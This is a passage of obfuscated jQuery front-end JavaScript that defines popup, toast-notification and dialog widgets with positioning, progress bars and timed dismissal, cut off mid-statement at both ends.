_0xeccca3[_0x9e81('0x9a3','Bb#u')]:_0x2211a4=_0xeccca3[_0x9e81('0x9a4','Xf5L')](_0xeccca3[_0x9e81('0x9a5','R1m)')](_0x1429a7[_0x9e81('0x987','v$$]')]()[_0x9e81('0x9a6','Cj%*')],_0xeccca3[_0x9e81('0x9a7','q]0T')]($html[_0x9e81('0x9a8','f)S&')](),0x2)),_0xeccca3[_0x9e81('0x9a9','$yt%')](_0x1429a7[_0x9e81('0x9aa','6MQ@')](),0x2));_0x55dd85=_0xeccca3[_0x9e81('0x9ab','kJcV')](_0xeccca3[_0x9e81('0x9ac','Kz!q')](_0x1429a7[_0x9e81('0x65a','zm4N')]()[_0x9e81('0x61d','z2IB')],_0x1429a7[_0x9e81('0x9ad','l3C4')]()),0xa);break;case _0xeccca3[_0x9e81('0x9ae','zm4N')]:_0x2211a4=_0x1429a7[_0x9e81('0x933',']mbV')]()[_0x9e81('0x9af','6MQ@')];_0x55dd85=_0xeccca3[_0x9e81('0x9b0','T5VL')](_0xeccca3[_0x9e81('0x9b1','APpY')](_0x1429a7[_0x9e81('0x9b2','o4OY')]()[_0x9e81('0x9b3','!!)2')],$html[_0x9e81('0x9b4','kLji')]()),0xa);break;case _0xeccca3[_0x9e81('0x9b5','d[U]')]:_0x2211a4=_0x1429a7[_0x9e81('0x9b6','s7G!')]()[_0x9e81('0x9b7','kJcV')];_0x55dd85=_0xeccca3[_0x9e81('0x9b8','kJcV')](_0xeccca3[_0x9e81('0x9b9','yeg7')](_0x1429a7[_0x9e81('0x94c','q]0T')]()[_0x9e81('0x9ba','OPA]')],_0x1429a7[_0x9e81('0x9bb',')0re')]()),0xa);break;case _0xeccca3[_0x9e81('0x9bc','LreG')]:_0x2211a4=_0xeccca3[_0x9e81('0x9bd','48aX')](_0xeccca3[_0x9e81('0x9be','T5VL')](_0x1429a7[_0x9e81('0x9bf','JTDq')]()[_0x9e81('0x9c0','n$GA')],_0x1429a7[_0x9e81('0x984','48aX')]()),0xa);_0x55dd85=_0x1429a7[_0x9e81('0x62b','n$GA')]()[_0x9e81('0x9c1','uXQJ')];break;}continue;case'6':var _0xc13455=_0xeccca3[_0x9e81('0x9c2','d[U]')]($,_0xeccca3[_0x9e81('0x9c3','LreG')](_0xeccca3[_0x9e81('0x9c4','o4OY')],_0x52d132));continue;case'7':$html[_0x9e81('0x4c8',')sV^')](_0x3eca90);continue;case'8':var _0x52d132=_0x5acad6;continue;case'9':if(_0xeccca3[_0x9e81('0x9c5','n$GA')](_0x387b3c[_0x9e81('0x9c6','e$8e')],null)){_0x2fb57f=_0xeccca3[_0x9e81('0x9c7','v$$]')](_0xeccca3[_0x9e81('0x9c8','Ws#q')],_0x387b3c[_0x9e81('0x9c9','BjQY')]);}continue;case'10':var _0x2fb57f='';continue;case'11':if(_0xeccca3[_0x9e81('0x9ca',')sV^')](_0x387b3c[_0x9e81('0x9cb','%o@d')],0x0)){_0xeccca3[_0x9e81('0x9cc','v$$]')](setTimeout,function(){_0xc13455[_0x9e81('0x9cd','Bb#u')]();},_0xeccca3[_0x9e81('0x9ce','e$8e')](_0x387b3c[_0x9e81('0x9cf','sqav')],0x3e8));}continue;case'12':var _0x2211a4=0x0;continue;case'13':var _0x218ded={'text':'','id':'','align':_0xeccca3[_0x9e81('0x9d0','T5VL')],'time':0x5,'name':'','color':''};continue;case'14':var _0x3eca90=_0xeccca3[_0x9e81('0x9d1','APpY')](_0xeccca3[_0x9e81('0x9d2','%o@d')],_0x387b3c[_0x9e81('0x9d3','P[0f')]);continue;case'15':$html=_0xeccca3[_0x9e81('0x9d4','n$GA')]($,_0xda93c8);continue;case'16':var _0x55dd85=0x0;continue;case'17':_0xeccca3[_0x9e81('0x9d5','kLji')]($,_0xeccca3[_0x9e81('0x9d6','iUn!')])[_0x9e81('0x9d7','LreG')]($html);continue;case'18':var _0xda93c8=_0xeccca3[_0x9e81('0x9c3','LreG')](_0xeccca3[_0x9e81('0x9d8',')sV^')](_0xeccca3[_0x9e81('0x9d9','JTDq')](_0xeccca3[_0x9e81('0x9da','e$8e')](_0xeccca3[_0x9e81('0x9db','APpY')](_0xeccca3[_0x9e81('0x9dc','e$8e')](_0xeccca3[_0x9e81('0x9dd','q]0T')],_0x2fb57f),_0xeccca3[_0x9e81('0x9de','LreG')]),_0x52d132),'\x22>'),_0x387b3c[_0x9e81('0x9df','Cj%*')]),_0xeccca3[_0x9e81('0x9e0','JTDq')]);continue;}break;}},'toast':function(_0x3b5342){var _0x2cb7d7={'oYoKI':function _0x35f831(_0x4d185c,_0xfe56c4){return _0x487d3c[_0x9e81('0x9e1','a!88')](_0x4d185c,_0xfe56c4);},'FAtzG':function _0x5f223d(_0x3bbe58,_0x4ef894,_0x1e0103){return _0x487d3c[_0x9e81('0x9e2','Bb#u')](_0x3bbe58,_0x4ef894,_0x1e0103);},'JjExF':function _0x27a83c(_0x27863d,_0x402ae4){return _0x487d3c[_0x9e81('0x9e3','Cj%*')](_0x27863d,_0x402ae4);},'Mmgbi':function _0x59621f(_0x138f56,_0x4f8904){return _0x487d3c[_0x9e81('0x9e4','l3C4')](_0x138f56,_0x4f8904);},'QeKit':function _0x4dee8b(_0x257029,_0x1d21ec){return _0x487d3c[_0x9e81('0x9e5','Xf5L')](_0x257029,_0x1d21ec);},'fPNVJ':function _0x3bb614(_0x25eb67,_0x34f34d){return _0x487d3c[_0x9e81('0x9e6','%n]6')](_0x25eb67,_0x34f34d);},'lnVsX':function _0x1f0455(_0x20d448,_0x5b16b6){return _0x487d3c[_0x9e81('0x9e7','q]0T')](_0x20d448,_0x5b16b6);},'FEpBE':function _0x56a5b8(_0xb96592,_0x45a8b1){return _0x487d3c[_0x9e81('0x9e8','LreG')](_0xb96592,_0x45a8b1);},'nlqNx':function _0x1ddb31(_0x19b102,_0x449d4c,_0x2bc003){return _0x487d3c[_0x9e81('0x9e9','6aC&')](_0x19b102,_0x449d4c,_0x2bc003);}};var _0x25dc73={'title':'','text':'','align':_0x487d3c[_0x9e81('0x9ea','0mJD')],'subject':![],'color':'','icon':'','progress':_0x487d3c[_0x9e81('0x9eb','!!)2')],'time':0x5,'type':0x0};_0x1ec65f++;var _0x451a70=$[_0x9e81('0x9ec',')0re')]({},_0x25dc73,_0x3b5342);var _0x3d4235='';if(_0x487d3c[_0x9e81('0x9ed','xz&K')](_0x451a70[_0x9e81('0x9ee','e$8e')],0x1)){_0x1ec65f=_0x487d3c[_0x9e81('0x9ef','4M09')];}_0x3d4235+=_0x487d3c[_0x9e81('0x9f0','Ws#q')](_0x487d3c[_0x9e81('0x9f1','APpY')](_0x487d3c[_0x9e81('0x9f2','$yt%')],_0x1ec65f),'\x22>');if(_0x451a70[_0x9e81('0x9f3','l3C4')]||_0x487d3c[_0x9e81('0x9f4','Cj%*')](_0x451a70[_0x9e81('0x9f5','P[0f')],'')){_0x3d4235+=_0x487d3c[_0x9e81('0x9f6','xz&K')];_0x3d4235+=_0x487d3c[_0x9e81('0x9f7','T5VL')](_0x487d3c[_0x9e81('0x9f8','n$GA')](_0x487d3c[_0x9e81('0x9f9','zm4N')],_0x451a70[_0x9e81('0x606','APpY')]),_0x487d3c[_0x9e81('0x9fa','zm4N')]);_0x3d4235+=_0x487d3c[_0x9e81('0x9fb','%o@d')];_0x3d4235+=_0x487d3c[_0x9e81('0x9fc','v$$]')];}var _0x4bade7='';var _0x5db110='';switch(_0x451a70[_0x9e81('0x9fd','pbW1')]){case _0x487d3c[_0x9e81('0x9fe','zm4N')]:_0x4bade7=_0x487d3c[_0x9e81('0x9ff','f)S&')];_0x5db110=_0x487d3c[_0x9e81('0xa00','%o@d')];break;case _0x487d3c[_0x9e81('0xa01','$yt%')]:_0x4bade7=_0x487d3c[_0x9e81('0xa02','xz&K')];_0x5db110=_0x487d3c[_0x9e81('0xa03','Xf5L')];break;case _0x487d3c[_0x9e81('0xa04','JTDq')]:_0x4bade7=_0x487d3c[_0x9e81('0xa05','LreG')];_0x5db110=_0x487d3c[_0x9e81('0xa06',']mbV')];break;case _0x487d3c[_0x9e81('0xa07','a!88')]:_0x4bade7=_0x487d3c[_0x9e81('0xa08','l3C4')];_0x5db110=_0x487d3c[_0x9e81('0xa09','LreG')];break;}_0x3d4235+=_0x487d3c[_0x9e81('0xa0a','z2IB')](_0x487d3c[_0x9e81('0xa0b','E$rV')](_0x487d3c[_0x9e81('0xa0c','f)S&')](_0x487d3c[_0x9e81('0xa0d','0Q!z')],_0x4bade7),_0x451a70[_0x9e81('0xa0e','4M09')]),_0x487d3c[_0x9e81('0xa0f','n$GA')]);if(_0x487d3c[_0x9e81('0xa10',')0re')](_0x451a70[_0x9e81('0xa11','yeg7')],_0x487d3c[_0x9e81('0xa12','BjQY')])&&_0x487d3c[_0x9e81('0xa13','a!88')](_0x451a70[_0x9e81('0xa14','o4OY')],0x0)){_0x3d4235+=_0x487d3c[_0x9e81('0xa15','pbW1')];_0x3d4235+=_0x487d3c[_0x9e81('0xa16','kLji')](_0x487d3c[_0x9e81('0xa17','sqav')](_0x487d3c[_0x9e81('0xa18','e$8e')](_0x487d3c[_0x9e81('0xa19','iUn!')](_0x487d3c[_0x9e81('0xa1a','o4OY')],_0x5db110),_0x487d3c[_0x9e81('0xa1b','yeg7')]),_0x1ec65f),_0x487d3c[_0x9e81('0xa1c','Bb#u')]);_0x3d4235+=_0x487d3c[_0x9e81('0xa1d','LreG')];}if(_0x487d3c[_0x9e81('0xa1e','q]0T')](_0x451a70[_0x9e81('0xa1f','d[U]')],0x1)){_0x3d4235+=_0x487d3c[_0x9e81('0xa20','o4OY')];_0x3d4235+=_0x487d3c[_0x9e81('0xa21','o4OY')](_0x487d3c[_0x9e81('0xa22','E$rV')](_0x487d3c[_0x9e81('0xa23',']mbV')],_0x5db110),_0x487d3c[_0x9e81('0xa24','sqav')]);_0x3d4235+=_0x487d3c[_0x9e81('0x45e','4M09')];}_0x3d4235+=_0x487d3c[_0x9e81('0xa25','pbW1')];$html=_0x487d3c[_0x9e81('0xa26','n$GA')]($,_0x3d4235);if(_0x487d3c[_0x9e81('0xa27','0Q!z')](_0x451a70[_0x9e81('0xa28','kLji')],_0x487d3c[_0x9e81('0xa29','e$8e')])){_0x487d3c[_0x9e81('0xa2a','4M09')]($,_0x487d3c[_0x9e81('0xa2b','kLji')])[_0x9e81('0xa2c',')0re')]();}var _0x5609de=_0x487d3c[_0x9e81('0xa2d','v$$]')](_0x487d3c[_0x9e81('0xa2e','Xf5L')](_0x487d3c[_0x9e81('0xa2f','48aX')],_0x451a70[_0x9e81('0xa30','!!)2')]),_0x487d3c[_0x9e81('0xa31','[Taw')]);$warp=_0x487d3c[_0x9e81('0xa32','o4OY')]($,_0x5609de);if(_0x487d3c[_0x9e81('0xa33','APpY')](_0x487d3c[_0x9e81('0xa34',']mbV')]($,_0x487d3c[_0x9e81('0xa35','6MQ@')](_0x487d3c[_0x9e81('0xa36','stEN')],_0x451a70[_0x9e81('0xa37','[Taw')]))[_0x9e81('0xa38','E$rV')],0x0)&&_0x487d3c[_0x9e81('0xa39','48aX')](_0x451a70[_0x9e81('0xa3a','R1m)')],_0x487d3c[_0x9e81('0xa3b','%o@d')])){_0x487d3c[_0x9e81('0xa3c','sqav')]($,_0x487d3c[_0x9e81('0xa3d','Kz!q')])[_0x9e81('0x45f','BjQY')]($warp);}if(_0x487d3c[_0x9e81('0xa3e','pbW1')](_0x451a70[_0x9e81('0xa3f','4M09')],_0x487d3c[_0x9e81('0xa40','P[0f')])){_0x487d3c[_0x9e81('0xa41','!!)2')]($,_0x487d3c[_0x9e81('0xa42','E$rV')](_0x487d3c[_0x9e81('0xa43','Kz!q')],_0x451a70[_0x9e81('0xa44','%o@d')]))[_0x9e81('0xa45','E$rV')]($html);}if(_0x487d3c[_0x9e81('0xa46','Xf5L')](_0x451a70[_0x9e81('0xa47','48aX')],'')){$html[_0x9e81('0xa48','%n]6')](_0x487d3c[_0x9e81('0xa49','q]0T')](_0x487d3c[_0x9e81('0xa4a','e$8e')],_0x451a70[_0x9e81('0xa4b',']mbV')]));}if(_0x487d3c[_0x9e81('0xa4c','pbW1')](_0x451a70[_0x9e81('0xa4d','LreG')],_0x487d3c[_0x9e81('0xa4e','%n]6')])){_0x487d3c[_0x9e81('0xa4f','pbW1')]($,_0x487d3c[_0x9e81('0xa50','d[U]')])[_0x9e81('0xa51','yeg7')]($html);}var _0x17b5ad=_0x487d3c[_0x9e81('0xa52','stEN')]($,_0x487d3c[_0x9e81('0xa53','BjQY')])[_0x9e81('0x1be','%n]6')];var _0x4c68c0=_0x487d3c[_0x9e81('0xa54','s7G!')](_0x487d3c[_0x9e81('0xa55','stEN')](_0x487d3c[_0x9e81('0xa56','!!)2')]($,window)[_0x9e81('0xa57','Bb#u')](),0x2),_0x487d3c[_0x9e81('0xa58','a!88')]($html[_0x9e81('0xa59','$yt%')](),0x2));var _0x1c91a9=_0x487d3c[_0x9e81('0xa5a','q]0T')](_0x487d3c[_0x9e81('0xa5b','LreG')](_0x487d3c[_0x9e81('0xa5c','iUn!')]($,window)[_0x9e81('0xa5d','pbW1')](),0x2),_0x487d3c[_0x9e81('0xa5e','%n]6')]($html[_0x9e81('0xa5f','sqav')](),0x2));if(_0x487d3c[_0x9e81('0xa60','LreG')](_0x451a70[_0x9e81('0xa61','s7G!')],_0x487d3c[_0x9e81('0xa62','6aC&')])){$html[_0x9e81('0x540','kJcV')]({'top':_0x1c91a9,'left':_0x4c68c0,'position':_0x487d3c[_0x9e81('0xa63','uXQJ')],'margin':_0x487d3c[_0x9e81('0xa64','[P1(')]});}var _0x5f23c1=$html[_0x9e81('0x5af','kLji')]();var _0x167ed7=$html[_0x9e81('0x98a','e$8e')]();$html[_0x9e81('0xa65','s7G!')]({'width':0x0,'height':0x0});$html[_0x9e81('0xa66','T5VL')]({'width':_0x5f23c1,'height':_0x167ed7});var _0x17a0e9=_0x487d3c[_0x9e81('0xa67','uXQJ')]($,_0x487d3c[_0x9e81('0xa68','v$$]')](_0x487d3c[_0x9e81('0xa69','48aX')],_0x1ec65f));if(_0x487d3c[_0x9e81('0xa6a','xz&K')](_0x451a70[_0x9e81('0xa6b','[P1(')],0x0)){_0x487d3c[_0x9e81('0xa6c','Kz!q')](setTimeout,function(){_0x17a0e9[_0x9e81('0xa6d','4M09')](function(){_0x2cb7d7[_0x9e81('0xa6e','q]0T')]($,this)[_0x9e81('0xa6f','OPA]')]();});},_0x487d3c[_0x9e81('0xa70','n$GA')](_0x451a70[_0x9e81('0xa71','d[U]')],0x3e8));if(_0x487d3c[_0x9e81('0xa72','z2IB')](_0x451a70[_0x9e81('0xa73',')sV^')],_0x487d3c[_0x9e81('0xa74','OPA]')])){var _0x297f1c=0x64;function _0x11488b(_0x4065e0,_0x5879d4){var _0x31fd3f={'zrxvV':function _0x3da30f(_0xb5a15f,_0x538baf,_0x1cfed1){return _0x2cb7d7[_0x9e81('0xa75','o4OY')](_0xb5a15f,_0x538baf,_0x1cfed1);}};if(_0x2cb7d7[_0x9e81('0xa76','P[0f')](_0x297f1c,0x0)){var _0x55e8dd=_0x2cb7d7[_0x9e81('0xa77','%n]6')](_0x2cb7d7[_0x9e81('0xa78','Kz!q')](_0x2cb7d7[_0x9e81('0xa79','yeg7')](0x64,_0x5879d4),0xa),0x2);_0x2cb7d7[_0x9e81('0xa7a','uXQJ')]($,_0x2cb7d7[_0x9e81('0xa7b','kJcV')]('#',_0x4065e0))[_0x9e81('0xa7c','xz&K')]({'width':_0x2cb7d7[_0x9e81('0xa7d','LreG')](_0x297f1c,'%')});_0x297f1c=_0x2cb7d7[_0x9e81('0xa7e','OPA]')](_0x297f1c,_0x55e8dd);_0x2cb7d7[_0x9e81('0xa7f',')sV^')](setTimeout,function(){_0x31fd3f[_0x9e81('0xa80','E$rV')](_0x11488b,_0x4065e0,_0x5879d4);},0x32);}}_0x487d3c[_0x9e81('0xa81','l3C4')](_0x11488b,_0x487d3c[_0x9e81('0xa82','P[0f')](_0x487d3c[_0x9e81('0xa83','P[0f')],_0x1ec65f),_0x451a70[_0x9e81('0xa84','Ws#q')]);}}_0x17a0e9[_0x9e81('0x446','48aX')](_0x487d3c[_0x9e81('0xa85','!!)2')])[_0x9e81('0x442','a!88')](function(){var _0x2f71a5={'VRTYx':function _0x10adc3(_0x2b53ab,_0x56c5f4){return _0x487d3c[_0x9e81('0xa86','T5VL')](_0x2b53ab,_0x56c5f4);}};_0x17a0e9[_0x9e81('0xa87','OPA]')](function(){_0x2f71a5[_0x9e81('0xa88','6MQ@')]($,this)[_0x9e81('0xa89','6aC&')]();});});},'toastclose':function(){_0x487d3c[_0x9e81('0xa8a','v$$]')]($,_0x487d3c[_0x9e81('0xa8b',']mbV')])[_0x9e81('0xa2c',')0re')]();},'dialog':function(_0x280cf1){var _0xe45fc5={'aNVkE':_0x9e81('0xa8c','[Taw'),'wYeYP':_0x9e81('0xa8d','%n]6'),'MgoGL':_0x9e81('0xa8e','kJcV'),'UWwxz':_0x9e81('0xa8f','sqav'),'qrGqL':_0x9e81('0xb8','48aX'),'KSHPS':_0x9e81('0xa90','iUn!'),'DvXlW':_0x9e81('0xa91','Bb#u'),'VoYty':function _0x2855bb(_0x519da4,_0x34f016){return _0x519da4==_0x34f016;},'EiOQQ':_0x9e81('0xa92','T5VL'),'qagQl':function _0x42815d(_0x166ea8,_0x5b4c91){return _0x166ea8>_0x5b4c91;},'oLphY':function _0x143336(_0x39e235,_0x4e50bf,_0x9bea1a){return _0x39e235(_0x4e50bf,_0x9bea1a);},'HuwJd':function _0x3438dc(_0x17f9b8,_0x28bf3f){return _0x17f9b8*_0x28bf3f;},'RIHCF':function _0x3bf8fc(_0x20b767,_0x4e2271){return _0x20b767!=_0x4e2271;},'zsCeB':function _0x3b0448(_0x140411,_0x3876f7){return _0x140411(_0x3876f7);},'SEfzv':_0x9e81('0xa93','%n]6'),'hUTHc':function _0x464750(_0x2cd440,_0x1996eb){return _0x2cd440(_0x1996eb);},'UUmfo':_0x9e81('0x390','!!)2'),'RVqhC':_0x9e81('0xa94','[P1('),'gGFuo':function _0x17dfb8(_0x422995,_0x4791e4){return _0x422995+_0x4791e4;},'iwmNm':function _0x17ac58(_0x32b10c,_0x288ebf){return _0x32b10c+_0x288ebf;},'Mwrel':function _0x13d6a0(_0x472c40,_0x3e9b1c){return _0x472c40+_0x3e9b1c;},'AVCfd':_0x9e81('0xa95','xz&K'),'UXlIV':_0x9e81('0xa96','R1m)'),'RuknP':function _0x2758c5(_0x3aab87,_0x1a78d1){return _0x3aab87+_0x1a78d1;},'aaban':function _0x1b4ac4(_0x1078eb,_0x313fc4){return _0x1078eb+_0x313fc4;},'DJhfZ':function _0x43e426(_0x5d26fc,_0x3078c7){return _0x5d26fc+_0x3078c7;},'xwXQw':function _0x18726a(_0x4a0ba6,_0x411098){return _0x4a0ba6+_0x411098;},'IsqNu':_0x9e81('0xa97','BjQY'),'yonSi':_0x9e81('0xa98','JTDq'),'Bdywe':function _0x4bd8b7(_0xc3d806,_0x1ce3ed){return _0xc3d806+_0x1ce3ed;},'QGSZP':_0x9e81('0xa99','o4OY'),'AABSy':_0x9e81('0xa9a','LreG'),'PxFdX':_0x9e81('0xa9b',')sV^'),'zsxmL':function _0x59afd7(_0x4424eb,_0x219975){return _0x4424eb==_0x219975;},'JWxiW':function _0x56e8a0(_0xceff17,_0x27036b){return _0xceff17+_0x27036b;},'zbkia':function _0x300b17(_0x2c4a9d,_0x42e6bc){return _0x2c4a9d+_0x42e6bc;},'YcTvk':function _0x5c8974(_0x3a972b,_0x5d860a){return _0x3a972b+_0x5d860a;},'cJWKb':_0x9e81('0xa9c','%n]6'),'mPRWz':_0x9e81('0xa9d','48aX'),'BrSoI':_0x9e81('0xa9e','%n]6'),'ViIFN':_0x9e81('0xa9f','E$rV'),'NEVhj':function _0x8638fa(_0x2d88ca,_0x318430){return _0x2d88ca+_0x318430;},'kUeLF':_0x9e81('0xaa0','v$$]'),'LyMYq':_0x9e81('0xaa1',')0re'),'onqzH':function _0x64f638(_0x19dd72,_0x45d66f){return _0x19dd72!=_0x45d66f;},'OrQUc':_0x9e81('0xaa2',']mbV'),'YQHYk':function _0x505c4a(_0x4314ef,_0x12f641){return _0x4314ef+_0x12f641;},'rdgdE':function _0x2bf2d4(_0xd1c46b,_0x47b6b3){return _0xd1c46b+_0x47b6b3;},'Vwtmy':_0x9e81('0xaa3','d[U]'),'LgtWK':_0x9e81('0xaa4','%o@d'),'VYsfJ':function _0x28a8a1(_0xd64429,_0x49c163){return _0xd64429!=_0x49c163;},'IdMxN':function _0x1bd7dc(_0x3b0718,_0x5a5942){return _0x3b0718>=_0x5a5942;},'AYSEd':function _0x31a2e8(_0x37944a,_0x75f418){return _0x37944a/_0x75f418;},'Tsyah':function _0x193a6c(_0x5d2c98,_0x4781ce){return _0x5d2c98*_0x4781ce;},'gJMJT':function _0x8d0217(_0x187f31,_0x1e76a2){return _0x187f31(_0x1e76a2);},'DKWho':_0x9e81('0xaa5','LreG'),'RLnBH':_0x9e81('0xaa6','v$$]'),'XKrFv':_0x9e81('0xaa7','E$rV'),'KUnRC':_0x9e81('0xaa8','stEN'),'rLNMW':function _0x22f752(_0x2a0085,_0x317251){return _0x2a0085+_0x317251;},'yzQaX':function _0x43c9ca(_0x37c2a3,_0x1b7f3c){return _0x37c2a3+_0x1b7f3c;},'gOHgq':_0x9e81('0xaa9','P[0f'),'zoryP':function _0x21e407(_0x1182f0,_0x1db920){return _0x1182f0+_0x1db920;},'kiAOy':function _0x323ec2(_0xdc098c,_0x54c9a8){return _0xdc098c+_0x54c9a8;},'WYElC':_0x9e81('0xaaa','R1m)'),'MnmVL':_0x9e81('0xaab','e$8e'),'eVchV':_0x9e81('0xaac','[P1('),'LquGj':_0x9e81('0xaad','%o@d'),'yGAIX':_0x9e81('0xaae','iUn!'),'evZgk':_0x9e81('0xaaf','%o@d'),'usZzV':function _0x2af486(_0x1ba372,_0x54ac4f){return _0x1ba372(_0x54ac4f);},'XYnjX':_0x9e81('0xab0','xz&K'),'OegON':function _0x3ef5d0(_0x11fd29,_0xceb27b){return _0x11fd29(_0xceb27b);},'ugkbv':function _0x5a8e13(_0x35189b,_0x13af7e){return _0x35189b+_0x13af7e;},'FSBLt':function _0xf0949(_0x4ae791,_0x26f21a){return _0x4ae791+_0x26f21a;},'JtxGe':_0x9e81('0xab1','!!)2'),'eiUlV':_0x9e81('0xab2',']mbV'),'sarhi':_0x9e81('0xab3',')0re'),'IVlje':_0x9e81('0xab4','!!)2'),'ytzkA':_0x9e81('0xab5','6aC&'),'FMWMq':_0x9e81('0xab6','n$GA'),'GnjqR':_0x9e81('0xab7','kLji'),'ycIzV':_0x9e81('0xab8','iUn!'),'YESje':_0x9e81('0xab9','v$$]'),'pnsRE':function _0x49926d(_0x20334f,_0x3cde8d){return _0x20334f-_0x3cde8d;},'FHAkd':function _0x5b0a57(_0x5a6d1e,_0x3e67ee){return _0x5a6d1e-_0x3e67ee;},'BYJbT':function _0x5c5a46(_0x36ff09,_0x3b266b){return _0x36ff09/_0x3b266b;},'QHYww':function _0x3243c7(_0x2a0bb1,_0x53e388){return _0x2a0bb1-_0x53e388;},'QUMoP':function _0x1eb4a9(_0x379c37,_0x593591){return _0x379c37(_0x593591);}};var _0x31781e=_0xe45fc5[_0x9e81('0xaba','z2IB')][_0x9e81('0x309','kLji')]('|'),_0x4ee963=0x0;while(!![]){switch(_0x31781e[_0x4ee963++]){case'0':_0x15f7e9+=_0xe45fc5[_0x9e81('0xabb','Cj%*')];continue;case'1':var _0x14b00a={'YrDHv':_0xe45fc5[_0x9e81('0xabc','sqav')],'lWRre':_0xe45fc5[_0x9e81('0xabd','Ws#q')],'Qkgwc':_0xe45fc5[_0x9e81('0xabe','6MQ@')],'PkgEP':_0xe45fc5[_0x9e81('0xabf','$yt%')],'bbRIr':_0xe45fc5[_0x9e81('0xac0','q]0T')],'BORHR':function _0x5d54e1(_0x1152c2,_0x9ab1aa){return _0xe45fc5[_0x9e81('0xac1','E$rV')](_0x1152c2,_0x9ab1aa);},'pICLH':_0xe45fc5[_0x9e81('0xac2','T5VL')]};continue;case'2':if(_0xe45fc5[_0x9e81('0xac3','pbW1')](_0x447fd5[_0x9e81('0xac4','P[0f')],0x0)){_0xe45fc5[_0x9e81('0xac5','0Q!z')](setTimeout,function(){_0x5df56b[_0x9e81('0xac6','pbW1')]();},_0xe45fc5[_0x9e81('0xac7','[Taw')](_0x447fd5[_0x9e81('0xac8',')sV^')],0x3e8));}continue;case'3':if(_0xe45fc5[_0x9e81('0xac9','BjQY')](_0x447fd5[_0x9e81('0xaca','e$8e')],null)){$dialog[_0x9e81('0xacb','OPA]')]({'width':_0x447fd5[_0x9e81('0xacc','48aX')]});}continue;case'4':_0x1875ce++;continue;case'5':$mask=_0xe45fc5[_0x9e81('0xacd','iUn!')]($,_0xe45fc5[_0x9e81('0xace','Xf5L')]);continue;case'6':var _0x5df56b=this;continue;case'7':_0xe45fc5[_0x9e81('0xacf','iUn!')]($,_0xe45fc5[_0x9e81('0xad0','v$$]')])[_0x9e81('0x3fe','Cj%*')]($dialog);continue;case'8':_0x5df56b[_0x9e81('0xad1','e$8e')]=function(){return $dialog[_0x9e81('0x77b','a!88')](_0x14b00a[_0x9e81('0xad2','[P1(')])[_0x9e81('0xad3','R1m)')]();};continue;case'9':$dialog[_0x9e81('0x8b7','%n]6')](_0xe45fc5[_0x9e81('0xad4','T5VL')])[_0x9e81('0x36a','Bb#u')](function(){if(_0x14b00a[_0x9e81('0xad5','d[U]')](typeof _0x447fd5[_0x9e81('0xad6',')sV^')],_0x14b00a[_0x9e81('0xad7','Bb#u')])){_0x447fd5[_0x9e81('0xad8','0mJD')](_0x5df56b);}else{_0x5df56b[_0x9e81('0xad9','%n]6')]();}});continue;case'10':$[_0x9e81('0xada','d[U]')]();continue;case'11':var _0xbfe7bb='';continue;case'12':switch(_0x447fd5[_0x9e81('0xadb','f)S&')]){case 0x1:_0xbfe7bb=_0xe45fc5[_0x9e81('0xadc','sqav')](_0xe45fc5[_0x9e81('0xadd','R1m)')](_0xe45fc5[_0x9e81('0xade','Cj%*')](_0xe45fc5[_0x9e81('0xadf','yeg7')](_0xe45fc5[_0x9e81('0xae0','R1m)')],_0x447fd5[_0x9e81('0xae1','Bb#u')]),_0xe45fc5[_0x9e81('0xae2','%o@d')]),_0x447fd5[_0x9e81('0xae3','n$GA')]),'\x22>');break;case 0x2:_0xbfe7bb=_0xe45fc5[_0x9e81('0xae4','[P1(')](_0xe45fc5[_0x9e81('0xae5','6MQ@')](_0xe45fc5[_0x9e81('0xae6','LreG')](_0xe45fc5[_0x9e81('0xae7','!!)2')]('',_0x447fd5[_0x9e81('0xae8','%o@d')]),_0xe45fc5[_0x9e81('0xae9','kLji')]),_0x447fd5[_0x9e81('0xaea','z2IB')]),_0xe45fc5[_0x9e81('0xaeb','xz&K')]);break;case 0x3:_0xbfe7bb=_0xe45fc5[_0x9e81('0xaec','[P1(')](_0xe45fc5[_0x9e81('0xaed','v$$]')](_0xe45fc5[_0x9e81('0xaee','6MQ@')],_0x447fd5[_0x9e81('0xaef','0mJD')]),_0xe45fc5[_0x9e81('0xaf0','n$GA')]);_0x2383d8=_0xe45fc5[_0x9e81('0xaf1','kLji')];break;default:_0xbfe7bb=_0x447fd5[_0x9e81('0xa0e','4M09')];break;}continue;case'13':if(_0x447fd5[_0x9e81('0xaf2','OPA]')]){if(_0xe45fc5[_0x9e81('0xaf3','uXQJ')](_0x447fd5[_0x9e81('0xaf4','P[0f')],0x0)){_0x15f7e9+=_0xe45fc5[_0x9e81('0xaf5','Kz!q')](_0xe45fc5[_0x9e81('0xaf6','z2IB')](_0xe45fc5[_0x9e81('0xaf7','v$$]')](_0xe45fc5[_0x9e81('0xaf8','n$GA')](_0xe45fc5[_0x9e81('0xaf9','LreG')](_0xe45fc5[_0x9e81('0xafa','E$rV')](_0xe45fc5[_0x9e81('0xafb','$yt%')],_0x447fd5[_0x9e81('0xafc','n$GA')]),_0xe45fc5[_0x9e81('0xafd','Bb#u')]),_0x447fd5[_0x9e81('0xafe','stEN')]),_0xe45fc5[_0x9e81('0xaff','E$rV')]),_0x447fd5[_0x9e81('0xb00','E$rV')]),_0xe45fc5[_0x9e81('0xb01','OPA]')]);}else{_0x15f7e9+=_0xe45fc5[_0x9e81('0xb02','kLji')](_0xe45fc5[_0x9e81('0xb03','%o@d')](_0xe45fc5[_0x9e81('0xb04','Kz!q')](_0xe45fc5[_0x9e81('0xb05','pbW1')](_0xe45fc5[_0x9e81('0xb06','JTDq')],_0x447fd5[_0x9e81('0xb07','yeg7')]),_0xe45fc5[_0x9e81('0xb08','[Taw')]),_0x447fd5[_0x9e81('0xb09','0Q!z')]),_0xe45fc5[_0x9e81('0xb0a','Kz!q')]);}}continue;case'14':if(_0x447fd5[_0x9e81('0xb0b','E$rV')]||_0xe45fc5[_0x9e81('0xb0c','0mJD')](_0x447fd5[_0x9e81('0xb0d','iUn!')],'')){_0x15f7e9+=_0xe45fc5[_0x9e81('0xb0e','R1m)')];_0x15f7e9+=_0xe45fc5[_0x9e81('0xb0f','o4OY')](_0xe45fc5[_0x9e81('0xb10','Kz!q')](_0xe45fc5[_0x9e81('0xb11','kJcV')],_0x447fd5[_0x9e81('0xb12','Xf5L')]),_0xe45fc5[_0x9e81('0xabb','Cj%*')]);_0x15f7e9+=_0xe45fc5[_0x9e81('0xb13','APpY')];_0x15f7e9+=_0xe45fc5[_0x9e81('0xb14','n$GA')];}continue;case'15':var _0x447fd5=$[_0x9e81('0xb15','6MQ@')]({},_0x1615dc,_0x280cf1);continue;case'16':var 